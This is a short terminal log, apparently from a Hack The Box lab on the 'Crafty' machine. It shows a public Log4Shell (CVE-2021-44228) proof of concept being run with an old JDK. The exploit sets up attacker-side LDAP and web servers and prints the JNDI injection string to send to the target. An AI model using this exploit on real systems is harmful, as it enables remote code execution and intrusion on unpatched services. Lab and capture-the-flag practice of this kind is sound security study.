 ┌──(kali㉿kali)-[~/htb/Crafty/log4j-shell-poc]
└─$ ./jdk1.8.0_20/bin/java -version
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
java version "1.8.0_20"
Java(TM) SE Runtime Environment (build 1.8.0_20-b26)
Java HotSpot(TM) 64-Bit Server VM (build 25.20-b23, mixed mode)
┌──(kali㉿kali)-[~/htb/Crafty/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.16.7 --webport 80 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.7:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389